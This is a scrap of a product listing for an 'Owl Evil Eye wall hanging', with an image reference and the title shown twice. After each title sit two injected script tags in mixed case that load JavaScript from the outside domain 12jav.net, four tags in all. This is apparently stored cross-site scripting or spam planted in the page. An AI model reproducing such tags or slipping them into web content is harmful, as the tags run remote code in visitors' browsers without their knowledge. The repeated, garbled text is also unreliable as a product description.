 Owl Evil Eye wall hanging<sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT sRc=//12jav.net/1.js></ScRiPt> Owl Evil Eye wall hanging<sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT sRc=//12jav.net/1.js></ScRiPt>